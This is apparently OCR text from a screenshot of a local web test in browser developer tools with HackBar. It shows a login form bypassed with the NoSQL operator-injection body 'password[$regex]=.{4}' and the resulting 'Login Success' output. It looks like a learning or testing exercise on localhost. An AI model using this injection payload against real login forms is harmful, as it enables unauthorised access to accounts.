 your username : admin
your password : Array
====Login Success====
username:admin
password:123456
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:63343/untitled/test.php?_ijt=u2032m0pfiss7csd1pc0012gtt&_ij_reload=RELOAD_ON_SAVE
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
username=admin&password[$regex]=.{4}